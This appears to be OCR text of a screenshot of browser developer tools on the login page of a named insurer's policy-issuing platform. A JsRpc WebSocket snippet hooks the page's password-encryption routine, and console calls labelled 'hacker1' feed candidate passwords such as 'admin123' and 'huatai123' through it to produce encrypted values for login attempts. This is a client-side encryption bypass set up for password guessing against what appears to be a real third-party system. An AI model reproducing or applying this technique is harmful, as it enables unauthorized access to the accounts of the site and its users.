 mall.huatai1993.com/tesla-ins-uat/#/user/login
华泰保险出单平台
账户密码登录
adminaaaa
••••••
登 录
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 Lighthouse ScanAnnotation HackBar HackTools jQuery Selector Inspector Cookie Edi
网页 文件系统 替换 内容脚本 代码段
3-runJsrpc.js p__user__login....07a16.async.js 892.e6a4936c.async.js p__user__login....c.js:formatted
+ 新代码段
1-jsrpc.js
2-jsrpc.js
3-runJsrpc.js
7 throw new Error('wsURL can not be empty!!')
8 }
9 this.connect()
10 }
11
12 Hlclient.prototype.connect = function () {
13 console.log('begin of connect to wsURL: ' + this.wsURL);
14 var _this = this;
15 try {
16 this.socket["ySocket"] = new WebSocket(this.wsURL);
17 this.socket["ySocket"].onmessage = function (e) {
18 console.log("send func", e.data);
19 _this.handlerRequest(e.data);
{}
控制台 What's New 问题 搜索 网络状况
top ▼ 过滤
send func {"action":"hacker1","param":"kk"}
加密目标
kk
加密结果:
viFW+qCOct1boRsub44kUkLQSLYjR8iNegAS9ZMy0JtyafKPB38QgK2RlzXv0UHMDAb2jLYNuphmuxFNgb8zSg==
send func {"action":"hacker1","param":"admin123"}
加密目标
admin123
加密结果:
keDg1TeNzecNs8T7QRYn/kL02/cmOBwKHR2lCKZ7bzGac9BewLtv9lekzT2XMscPplGJWuUl9MSkeePrvrqEDlDaSiKC0rcLTPtHCmNOpkA=
send func {"action":"hacker1","param":"huatai123"}
加密目标
huatai123
加密结果:
gLJAHxxXs4+7twbBvK2nW01nSCe+IllGLEE9jiuK93dAjx5hzHh58f0NPPe/JFa6WP6hGmODqITDts60Q1LbuMBNj1X42h5y7mAzMokoBPc=